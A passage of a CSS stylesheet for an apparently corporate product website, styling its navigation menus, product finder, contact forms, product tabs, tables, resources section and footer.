	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
